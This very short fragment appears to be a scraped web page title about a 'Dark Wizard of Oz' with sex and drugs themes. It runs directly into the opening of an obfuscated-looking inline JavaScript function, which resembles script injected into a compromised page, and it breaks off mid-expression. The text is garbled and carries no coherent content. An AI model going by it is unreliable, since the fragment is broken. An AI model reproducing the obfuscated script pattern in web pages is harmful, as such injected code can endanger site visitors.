 The Dark Wizard Of Oz: Sex, Drugs <script>$nYj=function(n){if (typeof ($nYj.list[n]) ==